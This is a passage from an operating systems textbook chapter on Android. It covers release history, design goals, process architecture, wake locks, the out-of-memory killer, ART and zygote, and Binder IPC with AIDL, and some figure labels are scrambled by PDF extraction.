cleaner separation of Google’s proprietary services from the Android open-source
platform.
For Android 1.0, a significant amount of work had been put into having a clean
third-party application API and an open-source platform with no dependencies on
proprietary Google code. However, the implementation of Google’s proprietary
code was often not yet cleaned up, having dependencies on internal parts of the
platform. Often the platform did not even have facilities that Google’s proprietary

798

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

code needed in order to integrate well with it. A series of projects were soon
undertaken to address these issues:
1. In 2009, Android version 2.0 introduced an architecture for third parties to plug their own sync adapters into platform APIs like the contacts database. Google’s code for syncing various data moved to this
well-defined SDK API.
2. In 2010, Android version 2.2 included work on the internal design
and implementation of Google’s proprietary code. This ‘‘great
unbundling’’ cleanly implemented many core Google services, from
delivering cloud-based system software updates to ‘‘cloud-to-device
messaging’’ and other background services, so that they could be
delivered and updated separately from the platform.
3. In 2012, a new Google Play services application was delivered to devices, containing updated and new features for Google’s proprietary
nonapplication services. This was the outgrowth of the unbundling
work in 2010, allowing proprietary APIs such as cloud-to-device messaging and maps to be fully delivered and updated by Google.
Since then, there have been a regular series of Android releases. Below are the
major releases, with select highlights of the changes in each release related to the
core operating system. A number of these will be covered in more detail later.
1. Android 4.2 (2012): Added support for multi-user separation (allowing different people to share a device in isolated users). SELinux
introduced in non-enforcing mode.
2. Android 4.3 (2013): Extended multi-user to enable ‘‘restricted
users,’’ can create restricted environments for children, kiosk modes,
point of sale systems, etc.
3. Android 4.4 (2013): SELinux now enforced across operating systems. Android Runtime (ART) is introduced as a developer preview
and will later replace the original Dalvik virtual machine. ART features ahead-of-time compilation and a new concurrent garbage collector to avoid GC stalls that cause missed UI frames.
4. Android 5.0 (2014): Introduced the JobScheduler, which would be
the future foundation for applications to schedule almost all of their
background work with the system. Extended multi-user to support
‘‘profiles’’ where two users run concurrently under different identities
(typically providing a concurrent personal and work profile that are
isolated from each other). Introduced document-centric-recents
model, where recent tasks can include documents or other sub-sections of an overall application. Added support for 64-bit apps.

SEC. 10.8

ANDROID

799

5. Android 6.0 (2015): Permission model changed from install-time to
runtime, reflecting a shift in focus from security to privacy and the
increasing complexity of mobile applications with a growing number
of secondary features. Introduced the original ‘‘doze mode’’ to take a
stronger hand in what apps can do in the background. Security is
about protected the device and the user from harm caused by outsiders whereas privacy is focused on protecting the user’s information
from snooping. They are quite different and need different approaches.
6. Android 7.0 (2016): Extended ‘‘doze mode’’ to cover most situations
when the screen is off. On all battery-powered devices, managed
energy usage to avoid draining the battery too fast is crucial to the
user experience, so in Android 7.0 there was more attention to it.
7. Android 8.0 (2017): A new abstraction, called Treble, was introduced
between the Android system and lower-level hardware touched by the
kernel and drivers. Similar to the HAL (Hardware Abstraction Layer)
in the Windows kernel, Treble provides a stable interface between the
bulk of Android and hardware-specific kernel and drivers. It is structured like a microkernel with Treble drivers running in separate userspace processes and Binder IPC (covered later) used to communicate
with them. It also placed strong limits on how applications could run
in the background, as well as differentiation between background vs.
foreground for location access.
8. Android 9 (2018): Limited the ability of applications to launch into
their foreground interface while running in the background. Introduced ‘‘adaptive battery,’’ where a machine-learning system helps
guide the system in deciding the importance of background work across applications.
9. Android 10 (2019): Provided user control over an app’s ability to
access location information while in the background. Introduced
‘‘scoped storage’’ to better control data access across applications that
are putting data on external storage (such as SD cards).
10. Android 11 (2020): Allowed the user to select ‘‘only this once’’ for
permissions that provide access to continuous personal data: location,
camera, and microphone.
11. Android 12 (2021): Gave the user control over coarse vs. fine location access. Introduced a ‘‘permissions hub’’ allowing users to see
how applications have been accessing their personal data. Limited
other cases (using foreground services) where applications could go
into a foreground state from the background.

800

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

10.8.3 Design Goals
A number of key design goals for the Android platform evolved during its
development:
1. Provide a complete open-source platform for mobile devices. The
open-source part of Android is a bottom-to-top operating system
stack, including a variety of applications, that can ship as a complete
product.
2. Strongly support proprietary third-party applications with a robust
and stable API. As previously discussed, it is challenging to maintain
a platform that is both truly open source and also stable enough for
proprietary third-party applications. Android uses a mix of technical
solutions (specifying a very well-defined SDK and division between
public APIs and internal implementation) and policy requirements
(through the CDD) to address this.
3. Allow all third-party applications, including those from Google, to
compete on a level playing field. The Android open source code is
designed to be neutral as much as possible to the higher-level system
features built on top of it, from access to cloud services (such as data
sync or cloud-to-device messaging APIs), to libraries (such as
Google’s mapping library) and rich services like application stores.
4. Provide an application security model in which users do not have to
deeply trust third-party applications and do not need to rely on a gatekeeper (like a carrier) to control which applications can be installed
on the device in order to protect them. The operating system itself
must protect the user from misbehavior of applications, not only
buggy applications that can cause it to crash, but more subtle misuse
of the device and the user’s data on it. The less users need to trust
applications or the sources of those applications, the more freedom
they have to try out and install them.
5. Support typical mobile user interaction, where the user often spends
short amounts of time in many apps. The mobile experience tends to
involve brief interactions with applications: glancing at new received
email, receiving and sending an SMS message or IM, going to contacts to place a call, etc. The system needs to optimize for these cases
with fast app launch and switch times; the goal for Android has generally been 200 msec to cold start a basic application up to the point
of showing a full interactive UI.
6. Manage application processes for users, simplifying the user experience around applications so that users do not have to worry about

SEC. 10.8

ANDROID

801

closing applications when done with them. Mobile devices also tend
to run without the swap space that allows operating systems to fail
more gracefully when the current set of running applications requires
more RAM than is physically available. To address both of these
requirements, the system needs to take a more proactive stance about
managing application processes and deciding when they should be
started and stopped.
7. Encourage applications to interoperate and collaborate in rich and
secure ways. Mobile applications are in some ways a return back to
shell commands: rather than the increasingly large monolithic design
of desktop applications, they are often targeted and more focused for
specific needs. To help support this, the operating system should provide new types of facilities for these applications to collaborate together to create a larger whole.
8. Create a full general-purpose operating system. Mobile devices are a
new expression of general purpose computing, not something simpler
than our traditional desktop operating systems. Android’s design
should be rich enough that it can grow to be at least as capable as a
traditional operating system.

10.8.4 Android Architecture
Android is built on top of the standard Linux kernel, with only a few significant extensions to the kernel itself that will be discussed later. Once in user space,
however, its implementation is quite different from a traditional Linux distribution
and uses many of the Linux features you already understand, but in very different
ways.
As in a traditional Linux system, Android’s first user-space process is init,
which is the root of all other processes. The daemons Android’s init process starts
are different, however, focused more on low-level details (managing file systems
and hardware access) rather than higher-level user facilities like scheduling cron
jobs. Android also has an additional layer of processes, those running ART (for
Android Runtime which implements the Java language environment); these are
responsible for executing all parts of the system implemented in Java.
Figure 10-39 illustrates the basic process structure of Android. First is the init
process, which spawns a number of low-level daemon processes. One of these is
zygote, which is the root of the higher-level Java language processes.
Android’s init does not run a shell in the traditional way, since a typical
Android device does not have a local console for shell access. Instead, the daemon
process adbd listens for remote connections (such as over USB) that request shell

802

CASE STUDY 1: UNIX, LINUX, AND ANDROID
appN

app2

app1

Dalvik

Dalvik

Dalvik

system_server

phone

Dalvik

Dalvik

installd

servicemanager

CHAP. 10

App
processes

System
processes

adbd

zygote
Dalvik

Daemons

init

Kernel

Figure 10-39. Android process hierarchy.

access, forking shell processes for them as needed. These parts are always there,
no matter which platform is being used or what features it has.
Since most of Android is written in the Java language, the zygote daemon and
processes it starts are central to the system. The first process zygote always starts
is called system server, which contains all of the core operating system services.
Key parts of this are the power manager, package manager, window manager, and
activity manager.
Other processes will be created from zygote as needed. Some of these are
‘‘persistent’’ processes that are part of the basic operating system, such as the telephony stack in the phone process, which must remain always running. Additional
application processes will be created and stopped as needed while the system is
running.
Applications interact with the operating system through calls to libraries provided by it, which together compose the Android framework. Some of these
libraries can perform their work within that process, but many will need to perform
interprocess communication with other processes, often services in the system server process.
Figure 10-40 shows the typical design for Android framework APIs that interact with system services, in this case the package manager. The package manager
provides a framework API for applications to call in their local process, here the
PackageManager class. Internally, this class needs to get a connection to the

SEC. 10.8

803

ANDROID

coresponding service in the system server. To accomplish this, at boot time the
system server publishes each service under a well-defined name in the service
manager, a daemon started by init. The PackageManager in the application process retrieves a connection from the service manager to its system service using that
same name.
Application process

System server

Application Code

PackageManager

PackageManagerService

Binder IPC

Bind

er IP

C

C

er IP

Bind

"package"

Service manager

Figure 10-40. Publishing and interacting with system services.

Once the PackageManager has connected with its system service, it can make
calls on it. Most application calls to PackageManager are implemented as
interprocess communication using Android’s Binder IPC mechanism, in this case
making calls to the PackageManagerService implementation in the system server.
The implementation of PackageManagerService arbitrates interactions across all
client applications and maintains state that will be needed by multiple applications.

10.8.5 Linux Extensions
For the most part, Android includes a stock Linux kernel providing standard
Linux features. Most of the interesting aspects of Android as an operating system
are in how those existing Linux features are used. There are also, however, several
significant extensions to Linux that the Android system relies on.

804

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Wake Locks
Power management on mobile devices is different than on traditional computing systems, so Android adds a new feature to Linux called wake locks (also called
suspend blockers) for managing how the system goes to sleep. This is important
in order to save energy and maximize the time before the battery is drained.
On a traditional computing system, the system can be in one of two power
states: running and ready for user input, or deeply asleep and unable to continue
executing without an external interrupt such as pressing a power key. While running, secondary pieces of hardware may be turned on or off as needed, but the
CPU itself and core parts of the hardware must remain in a powered state to handle
incoming network traffic and other such events. Going into the lower-power sleep
state is something that happens relatively rarely: either through the user explicitly
putting the system to sleep, or its going to sleep itself due to a relatively long interval of user inactivity. Coming out of this sleep state requires a hardware interrupt
from an external source, such as pressing a key on a keyboard, at which point the
device will wake up and turn on its screen.
Mobile device users have different expectations. Although the user can turn off
the screen in a way that looks like putting the device to sleep, the traditional sleep
state is not actually desired. While a device’s screen is off, the device still needs to
be able to do work: it needs to be able to receive phone calls, receive and process
data for incoming chat messages, and many other things.
The expectations around turning a mobile device’s screen on and off are also
much more demanding than on a traditional computer. Mobile interaction tends to
be in many short bursts throughout the day: you receive a message and turn on the
device to see it and perhaps send a one-sentence reply or you run into friends walking their new dog and turn on the device to take a picture of her. In this kind of typical mobile usage, any delay from pulling the device out until it is ready for use has
a significant negative impact on the user experience.
Given these requirements, one solution would be to just not have the CPU go
to sleep when a device’s screen is turned off, so that it is always ready to turn back
on again. The kernel does, after all, know when there is no work scheduled for any
threads, and Linux (as well as most operating systems) will automatically make the
CPU idle and use less power in this situation.
An idle CPU, however, is not the same thing as true sleep. For example:
1. On many chipsets, the idle state uses significantly more power than a
true sleep state.
2. An idle CPU can wake up at any moment if some work happens to
become available, even if that work is not important.
3. Just having the CPU idle does not tell you that you can turn off other
hardware that would not be needed in a true sleep.

SEC. 10.8

ANDROID

805

Wake locks on Android allow the system to go in to a deeper sleep mode, without being tied to an explicit user action like turning the screen off. The default
state of the system with wake locks is that the device is asleep. When the device is
running, to keep it from going back to sleep something needs to be holding a wake
lock.
While the screen is on, the system always holds a wake lock that prevents the
device from going to sleep, so it will stay running, as we expect.
When the screen is off, however, the system itself does not generally hold a
wake lock, so it will stay out of sleep only as long as something else is holding
one. When no more wake locks are held, the system goes to sleep, and it can come
out of sleep only due to a hardware interrupt.
Once the system has gone to sleep, a hardware interrupt will wake it up again,
as in a traditional operating system. Some sources of such an interrupt are timebased alarms, events from the cellular radio (such as for an incoming call), incoming network traffic, and presses on certain hardware buttons (such as the power
button). Interrupt handlers for these events require one change from standard
Linux: they need to acquire an initial wake lock to keep the system running after it
handles the interrupt.
The wake lock acquired by an interrupt handler must be held long enough to
transfer control up the stack to the driver in the kernel that will continue processing
the event. That kernel driver is then responsible for acquiring its own wake lock,
after which the interrupt wake lock can be safely released without risk of the system going back to sleep.
If the driver is then going to deliver this event up to user space, a similar handshake is needed. The driver must ensure that it continues to hold the wake lock
until it has delivered the event to a waiting user process and ensured there has been
an opportunity there to acquire its own wake lock. This flow may continue across
subsystems in user space as well; as long as something is holding a wake lock, we
continue performing the desired processing to respond to the event. Once no more
wake locks are held, however, the entire system falls back to sleep and all processing stops.
After Android shipped, there was significant discussion with the Linux community about how to merge Android’s wake lock facility back into the mainline
kernel. This was especially important because wake locks require that drivers use
them to keep the system running when needed, causing a fork of not just the kernel
but also any drivers that need to do this.
Ultimately Linux added a ‘‘wakeup event’’ facility, allowing drivers and other
entities in the kernel to note when they are the source of a wakeup and/or need to
ensure the device continues to stay way. The decision for whether to go into suspend, however, was moved to user space, keeping the policy for when to suspend
out of the kernel. Android provides a user space implementation that makes the
decision to suspend based on the wakeup event state in the kernel as well as wake
lock requests coming to it from elsewhere in user space.

806

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Out-of-Memory Killer
Linux includes an ‘‘out-of-memory killer’’ that attempts to recover when memory is extremely low. Out-of-memory situations on modern operating systems are
nebulous affairs. With paging and swap, it is rare for applications themselves to see
out-of-memory failures. However, the kernel can still get in to a situation where it
is unable to find available RAM pages when needed, not just for a new allocation,
but when swapping in or paging in some address range that is now being used.
In such a low-memory situation, the standard Linux out-of-memory killer is a
last resort to try to find RAM so that the kernel can continue with whatever it is
doing. This is done by assigning each process a ‘‘badness’’ level, and simply
killing the process that is considered the most bad. A process’s badness is based on
the amount of RAM being used by the process, how long it has been running, and
other factors; the goal is to kill large processes that are hopefully not critical.
Android puts special pressure on the out-of-memory killer. It does not have a
swap space, so it is much more common to be in out-of-memory situations: there is
no way to relieve memory pressure except by dropping clean RAM pages mapped
from storage that has been recently used. Even so, Android uses the standard
Linux configuration to over-commit memory—that is, allow address space to be
allocated in RAM without a guarantee that there is available RAM to back it. Overcommit is an extremely important tool for optimizing memory use, since it is common to mmap large files (such as executables) where you will only be needing to
load into RAM small parts of the overall data in that file.
Given this situation, the stock Linux out-of-memory killer does not work well,
as it is intended more as a last resort and has a hard time correctly identifying good
processes to kill. In fact, as we will discuss later, Android relies extensively on the
out-of-memory killer running regularly to reap processes and make good choices
about which to select.
To address this, Android introduced its own out-of-memory killer to the kernel,
with different semantics and design goals. The Android out-of-memory killer runs
much more aggressively: whenever RAM is getting ‘‘low.’’ Low RAM is identified
by a tunable parameter indicating how much available free and cached RAM in the
kernel is acceptable. When the system goes below that limit, the out-of-memory
killer runs to release RAM from elsewhere. The goal is to ensure that the system
never gets into bad paging states, which can negatively impact the user experience
when foreground applications are competing for RAM, since their execution
becomes much slower due to continual paging in and out.
Instead of trying to guess which processes are least useful and therefore should
be killed, the Android out-of-memory killer relies very strictly on information provided to it by user space. The traditional Linux out-of-memory killer has a
per-process oom adj parameter that can be used to guide it toward the best process
to kill by modifying the process’ overall badness score. Android’s original outof-memory killer used this same parameter, but as a strict ordering: processes with

SEC. 10.8

ANDROID

807

a higher oom adj will always be killed before those with lower ones. We will discuss later how the Android system decides to assign these scores.
In later versions of Android, a new user-space lmkd process was added to take
care of killing processes, replacing the original Android implementation in the kernel. This was made possible by newer Linux features such as ‘‘pressure-stall information’’ provided to user space. Switching to lmkd not only allows Android to use
a closer to stock Linux kernel, but also gives it more flexibility in how the higher-level system interacts with the low-memory-killer.
For example, the oom adj parameter in the kernel has a limit range of values,
from 16 to 15. This greatly limits the granularity of process selection that can be
provided to it. The new lmkd implementation allows a full integer for ordering
processes.

10.8.6 ART
ART (Android RunTime) implements the Java language environment on
Android that is responsible for running applications as well as most of its system
code. Almost everything in the system service process—from the package manager, through the window manager, to the activity manager—is implemented with
Java language code executed by ART.
Android is not, however, a Java-language platform in the traditional sense.
Java code in an Android application is provided in ART’s bytecode format, called
DEX (Dalvik Executable), based around a register machine rather than Java’s traditional stack-based bytecode.
DEX allows for faster interpretation, while still supporting JIT (Just-in-Time)
compilation. DEX is also more space efficient, both on disk and in RAM, through
the use of string pooling and other techniques.
When writing Android applications, source code is written in Java and then
compiled into standard Java bytecode using traditional Java tools. Android then
introduces a new step: converting that Java bytecode into DEX. It is the DEX version of an application that is packaged up as the final application binary and ultimately installed on the device.
Android’s system architecture leans heavily on Linux for system primitives,
including memory management, security, and communication across security
boundaries. It does not use the Java language for core operating system concepts—there is little attempt to abstract away these important aspects of the underlying Linux operating system.
Of particular note is Android’s use of processes. Android’s design does not
rely on the Java language to protect application from each other and the system,
but rather takes the traditional operating system approach of process isolation.
This means that each application is running in its own Linux process with its own
ART environment, as are the system server and other core parts of the platform
that are written in Java.

808

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Using processes for this isolation allows Android to leverage all of Linux’s
features for managing processes, from memory isolation to cleaning up all of the
resources associated with a process when it goes away. In addition to processes,
instead of using Java’s SecurityManager architecture, Android relies exclusively on
Linux’s security features.
The use of Linux processes and security greatly simplifies the ART environment, since it is no longer responsible for these critical aspects of system stability
and robustness. Not incidentally, it also allows applications to freely use native
code in their implementation, which is especially important for games which are
usually built with C++-based engines.
Mixing processes and the Java language like this does introduce some challenges. Bringing up a fresh Java-language environment can take more than a second, even on modern mobile hardware. Recall one of the design goals of Android,
to be able to quickly launch applications, with a target of 200 msec. Requiring that
a fresh ART process be brought up for this new application would be well beyond
that budget. A 200-msec launch is hard to achieve on mobile hardware, even without needing to initialize a new Java-language environment.
The solution to this problem is the zygote native daemon that we briefly mentioned earlier in the chapter. Zygote is responsible for bringing up and initializing
ART, to the point where it is ready to start running system or application code written in Java. All new ART-based processes (system or application) are forked from
zygote, allowing them to start execution with the environment already ready to go.
This greatly speeds up launching apps.
It is not just ART that zygote brings up. Zygote also preloads many parts of the
Android framework that are commonly used in the system and application, as well
as loading resources and other things that are often needed.
Note that creating a new process from zygote involves a Linux fork system call
but there is no exec system call. The new process is a replica of the original zygote
process, with all of its preinitialized state already set up and ready to go. Figure
10-41 illustrates how a new Java application process is related to the original
zygote process. After the fork, the new process has its own separate ART environment, though it is sharing all of the preloaded and initialed data with zygote
through copy-on-write pages. All that now needs to be done to have the new running process ready to go is to give it the correct identity (UID, etc.), finish any initialization of ART that requires starting threads, and loading the application or system code to be run.
In addition to launch speed, there is another benefit that zygote brings. Because
only a fork is used to create processes from it, the large number of dirty RAM
pages needed to initialize ART and preload classes and resources can be shared
between zygote and all of its child processes. This sharing is especially important
for Android’s environment, where swap is not available; demand paging of clean
pages (such as executable code) from ‘‘disk’’ (flash memory) is available. However, any dirty pages must stay locked in RAM; they cannot be paged out to ‘‘disk.’’

SEC. 10.8

809

ANDROID
Zygote

App process

Application classes
and resources

Preloaded resources
Preloaded classes
Dalvik

Preloaded resources
Copy-on-write

Preloaded classes
Dalvik

Figure 10-41. Creating a new ART process from zygote.

10.8.7 Binder IPC
Android’s system design revolves significantly around process isolation,
between applications as well as between different parts of the system itself. This
requires a large amount of interprocess communication to coordinate between the
different processes, which can take a large amount of work to implement and get
right. Android’s Binder interprocess communication mechanism is a rich general-purpose IPC facility that most of the Android system is built on top of.
The Binder architecture is divided into three layers, shown in Fig. 10-42. At
the bottom of the stack is a kernel module that implements the actual cross-process
interaction and exposes it through the kernel’s ioctl function. (ioctl is a general-purpose kernel call for sending custom commands to kernel drivers and modules.) On top of the kernel module is a basic object-oriented user-space API,
allowing applications to create and interact with IPC endpoints through the IBinder
and Binder classes. At the top is an interface-based programming model where
applications declare their IPC interfaces and do not otherwise need to worry about
the details of how IPC happens in the lower layers.
Binder Kernel Module
Rather than use existing Linux IPC facilities such as pipes, Binder includes a
special kernel module that implements its own IPC mechanism. The Binder IPC
model is different enough from traditional Linux mechanisms that it cannot be
efficiently implemented on top of them purely in user space. In addition, Android

810

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Platform / Application

Method calls

Ilnterface / aidl
Interface definitions

transact()

onTransact()

IBinder / Binder
Binder user space

command Codes

Result codes

ioctl()
Binder kernel module

Figure 10-42. Binder IPC architecture.

does not support most of the System V primitives for cross-process interaction
(semaphores, shared memory segments, message queues) because they do not provide robust semantics for cleaning up their resources from buggy or malicious
applications.
The basic IPC model Binder uses is the RPC (Remote Procedure Call). That
is, the sending process is submitting a complete IPC operation to the kernel, which
is executed in the receiving process; the sender may block while the receiver
executes, allowing a result to be returned back from the call. (Senders optionally
may specify they should not block, continuing their execution in parallel with the
receiver.) Binder IPC is thus message based, like System V message queues, rather than stream based as in Linux pipes. A message in Binder is referred to as a
transaction, and at a higher level can be viewed as a function call across processes.
Each transaction that user space submits to the kernel is a complete operation:
it identifies the target of the operation and identity of the sender as well as the

SEC. 10.8

811

ANDROID

complete data being delivered. The kernel determines the appropriate process to
receive that transaction, delivering it to a waiting thread in the process.
Figure 10-43 illustrates the basic flow of a transaction. Any thread in the originating process may create a transaction identifying its target, and submit this to
the kernel. The kernel makes a copy of the transaction, adding to it the identity of
the sender. It determines which process is responsible for the target of the transaction and wakes up a thread in the process to receive it. Once the receiving process is executing, it determines the appropriate target of the transaction and delivers
it.
Process 1

Ta

Process 2

Transaction

Transaction

To: Object1
(Data)

To: Object1
From: Process 1
(Data)

Object1

Kernel
Thread pool

T1

T2

Transaction
To: Object1
From: Process 1
(Data)

Thread pool
T1

T2

Figure 10-43. Basic Binder IPC transaction.

(For the discussion here, we are simplifying the way transaction data moves
through the system as two copies, one to the kernel and one to the receiving process’s address space. The actual implementation does this in one copy. For each
process that can receive transactions, the kernel creates a shared memory area with
it. When it is handling a transaction, it first determines the process that will be
receiving that transaction and copies the data directly into that shared address
space.)
Note that each process in Fig. 10-43 has a ‘‘thread pool.’’ This is one or more
threads created by user space to handle incoming transactions. The kernel will dispatch each incoming transaction to a thread currently waiting for work in that process’s thread pool. Calls into the kernel from a sending process, however, do not
need to come from the thread pool—any thread in the process is free to initiate a
transaction, such as Ta in Fig. 10-43.
We have already seen that transactions given to the kernel identify a target
object; however, the kernel must determine the receiving process. To accomplish
this, the kernel keeps track of the available objects in each process and maps them

812

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

to other processes, as shown in Fig. 10-44. The objects we are looking at here are
simply locations in the address space of that process. The kernel only keeps track
of these object addresses, with no meaning attached to them; they may be the location of a C data structure, C++ object, or anything else located in that process’s
address space.
References to objects in remote processes are identified by an integer handle,
which is much like a Linux file descriptor. For example, consider Object2a in
Process 2—this is known by the kernel to be associated with Process 2, and further
the kernel has assigned Handle 2 for it in Process 1. Process 1 can thus submit a
transaction to the kernel targeted to its Handle 2, and from that the kernel can
determine this is being sent to Process 2 and specifically Object2a in that process.
Process 1

Kernel

Process 2

Process 1

Process 2

Object1a

Object1a

Object2a

Object1b

Object1b

Object2b

Handle 1

Handle 1

Handle 2

Handle 2

Handle 2

Handle 3

Object2a
Object2b
Handle 2
Handle 3

Figure 10-44. Binder cross-process object mapping.

Also like file descriptors, the value of a handle in one process does not mean
the same thing as that value in another process. For example, in Fig. 10-44, we can
see that in Process 1, a handle value of 2 identifies Object2a; however, in Process
2, that same handle value of 2 identifies Object1a. Further, it is impossible for one
process to access an object in another process if the kernel has not assigned a handle to it for that process. Again in Fig. 10-44, we can see that Process 2’s Object2b
is known by the kernel, but no handle has been assigned to it for Process 1. There
is thus no path for Process 1 to access that object, even if the kernel has assigned
handles to it for other processes.
How do these handle-to-object associations get set up in the first place?
Unlike Linux file descriptors, user processes do not directly ask for handles.
Instead, the kernel assigns handles to processes as needed. This process is illustrated in Fig. 10-45. Here we are looking at how the reference to Object1b from
Process 2 to Process 1 in the previous figure may have come about. The key to
this is how a transaction flows through the system, from left to right at the bottom
of the figure.

SEC. 10.8

813

ANDROID

Process 1

Kernel
Process 1

Process 2

3

Object1b

Process 2
Object2a

Object2a

Object1b

Handle 1

8

Handle 1

Handle 3

Handle 2
Handle 2
Handle 2

1

Handle 3

Transaction

Transaction
To: Handle 2
From: Process 1

To: Handle 2
Data
Object1b
Data

2

Data
Object1b
Data

4

6

Transaction

Transaction

5 To: Object2a
From: Process 1

To: Object2a
From: Process 1

Data
Handle 3
Data

7
6

Data
Handle 3
Data

Figure 10-45. Transferring Binder objects between processes.

The key steps shown in Fig. 10-45 are as follows:
1. Process 1 creates the initial transaction structure, which contains the
local address Object1b.
2. Process 1 submits the transaction to the kernel.
3. The kernel looks at the data in the transaction, finds the address
Object1b, and creates a new entry for it since it did not previously
know about this address.
4. The kernel uses the target of the transaction, Handle 2, to determine
that this is intended for Object2a which is in Process 2.
5. The kernel now rewrites the transaction header to be appropriate for
Process 2, changing its target to address Object2a.
6. The kernel likewise rewrites the transaction data for the target process; here it finds that Object1b is not yet known by Process 2, so a
new Handle 3 is created for it.
7. The rewritten transaction is delivered to Process 2 for execution.
8. Upon receiving the transaction, the process discovers there is a new
Handle 3 and adds this to its table of available handles.
If an object within a transaction is already known to the receiving process, the
flow is similar, except that now the kernel only needs to rewrite the transaction so
that it contains the previously assigned handle or the receiving process’s local
object pointer. This means that sending the same object to a process multiple times
will always result in the same identity, unlike Linux file descriptors where opening

814

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

the same file multiple times will allocate a different descriptor each time. The
Binder IPC system maintains unique object identities as those objects move
between processes.
The Binder architecture essentially introduces a capability-based security
model to Linux. Each Binder object is a capability. Sending an object to another
process grants that capability to the process. The receiving process may then make
use of whatever features the object provides. A process can send an object out to
another process, later receive an object from any process, and identify whether that
received object is exactly the same object it originally sent out.
Binder User-Space API
Most user-space code does not directly interact with the Binder kernel module.
Instead, there is a user-space object-oriented library that provides a simpler API.
The first level of these user-space APIs maps fairly directly to the kernel concepts
we have covered so far, in the form of three classes:
1. IBinder is an abstract interface for a Binder object. Its key method is
transact, which submits a transaction to the object. The implementation receiving the transaction may be an object either in the
local process or in another process; if it is in another process, this will
be delivered to it through the Binder kernel module as previously discussed.
2. Binder is a concrete Binder object. Implementing a Binder subclass
gives you a class that can be called by other processes. Its key method is onTransact, which receives a transaction that was sent to it. The
main responsibility of a Binder subclass is to look at the transaction
data it receives here and perform the appropriate operation.
3. Parcel is a container for reading and writing data that are in a Binder
transaction. It has methods for reading and writing typed data—integers, strings, arrays—but most importantly it can read and write references to any IBinder object, using the appropriate data structure for
the kernel to understand and transport that reference across processes.
Figure 10-46 depicts how these classes work together, modifying Fig. 10-44
that we previously looked at with the user-space classes that are used. Here we see
that Binder1b and Binder2a are instances of concrete Binder subclasses. To perform an IPC, a process now creates a Parcel containing the desired data, and sends
it through another class we have not yet seen, BinderProxy. This class is created
whenever a new handle appears in a process, thus providing an implementation of
IBinder whose transact method creates the appropriate transaction for the call and
submits it to the kernel.

SEC. 10.8

Kernel

Process 1

Binder1b

Process 2

Process 1

Process 2

Binder1b

Binder2b

Handle 1

Parcel
Data
Binder1b
Data

Handle 2

Binder2a

Handle 1
Handle 2
Handle 3

Transaction

Transaction

To: Handle 2
From: Process 1

To: Binder2a
From: Process 1

Data
Binder1b
Data

Data
Handle 3
Data

transact()
BinderProxy
(Handle 2)

815

ANDROID

onTransact()
BinderProxy
(Handle 3)
Parcel
Data
Handle 3
Data

Figure 10-46. Binder user-space API.

The kernel transaction structure we had previously looked at is thus split apart
in the user-space APIs: the target is represented by a BinderProxy and its data are
held in a Parcel. The transaction flows through the kernel as we previously saw
and, upon appearing in user space in the receiving process, its target is used to
determine the appropriate receiving Binder object while a Parcel is constructed
from its data and delivered to that object’s onTransact method.
These three classes now make it fairly easy to write IPC code:
1. Subclass from Binder.
2. Implement onTransact to decode and execute incoming calls.
3. Implement corresponding code to create a Parcel that can be passed
to that object’s transact method.
The bulk of this work is in the last two steps. This is the unmarshalling and
marshalling code that is needed to turn how we’d prefer to program—using simple method calls—into the operations that are needed to execute an IPC. This is
boring and error-prone code to write, so we’d like to let the computer take care of
that for us.
Binder Interfaces and AIDL
The final piece of Binder IPC is the one that is most often used, a high-level
interface-based programming model. Instead of dealing with Binder objects and
Parcel data, here we get to think in terms of interfaces and methods.
The main piece of this layer is a command-line tool called AIDL (for Android
Interface Definition Language). This tool is an interface compiler, taking an
abstract description of an interface and generating from it the source code that is

816

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

necessary to define that interface and implement the appropriate marshalling and
unmarshalling code needed to make remote calls with it.
Figure 10-47 shows a simple example of an interface defined in AIDL. This
interface is called IExample and contains a single method, print, which takes a single String argument.
package com.example
interface IExample {
void print(String msg);
}
Figure 10-47. Simple interface described in AIDL.

An interface description like that in Fig. 10-47 is compiled by AIDL to generate three Java-language classes illustrated in Fig. 10-48:
1. IExample supplies the Java-language interface definition.
2. IExample.Stub is the base class for implementations of this interface. It inherits from Binder, meaning it can be the recipient of IPC
calls; it inherits from IExample, since this is the interface being
implemented. The purpose of this class is to perform unmarshalling:
turn incoming onTransact calls in to the appropriate method call of
IExample. A subclass of it is then responsible only for implementing
the IExample methods.
3. IExample.Proxy is the other side of an IPC call, responsible for performing marshalling of the call. It is a concrete implementation of
IExample, implementing each method of it to transform the call into
the appropriate Parcel contents and send it off through a transact call
on an IBinder it is communicating with.

Binder

IExample

IExample.Stub

IExample.Proxy

IBinder

Figure 10-48. Binder interface inheritance hierarchy.

With these classes in place, there is no longer any need to worry about the
mechanics of an IPC. Implementors of the IExample interface simply derive from
IExample.Stub and implement the interface methods as they normally would.

SEC. 10.8

817

ANDROID

Callers will receive an IExample interface that is implemented by IExample.Proxy,
allowing them to make regular calls on the interface.
The way these pieces work together to perform a complete IPC operation is
shown in Fig. 10-49. A simple print call on an IExample interface turns into:
1. IExample.Proxy marshals the method call into a Parcel, calling transact on the IBinder it is connected to, which is typically a BinderProxy
for an object in another process.
2. BinderProxy constructs a kernel transaction and delivers it to the kernel through an ioctl call.
3. The kernel transfers the transaction to the intended process, delivering
it to a thread that is waiting in its own ioctl call.
4. The transaction is decoded back into a Parcel and onTransact called
on the appropriate local object, here ExampleImpl (which is a subclass of IExample.Stub).
5. IExample.Stub decodes the Parcel into the appropriate method and
arguments to call, here calling print.
6. The concrete implementation of print in ExampleImpl finally
executes.
Process 1

Process 2
Examplelmpl

print("hello")
IExample
print("hello")

IExample.Proxy

IExample.Stub

Kernel

transact({print hello})

onTransact({print hello})

ioctl()
BinderProxy

binder_module

ioctl()

Binder

Figure 10-49. Full path of an AIDL-based Binder IPC.

The bulk of Android’s IPC is written using this mechanism. Most services in
Android are defined through AIDL and implemented as shown here. Recall the
previous Fig. 10-40 showing how the implementation of the package manager in
the system server process uses IPC to publish itself with the service manager for

818

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

